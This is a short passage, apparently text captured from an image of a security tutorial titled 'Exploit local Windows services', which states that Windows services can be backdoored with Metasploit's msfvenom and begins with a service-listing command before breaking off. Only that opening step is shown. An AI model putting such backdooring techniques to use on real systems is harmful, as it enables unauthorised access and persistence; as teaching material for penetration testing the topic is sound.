 Exploit local Windows
services :: Cardboard
Iguana Security
Existing Windows services can have backdoors
added to them using Metasploit’s msfvenom.
Begin by finding a candidate service: # Get a list
of all available services # sc.exe query state=all #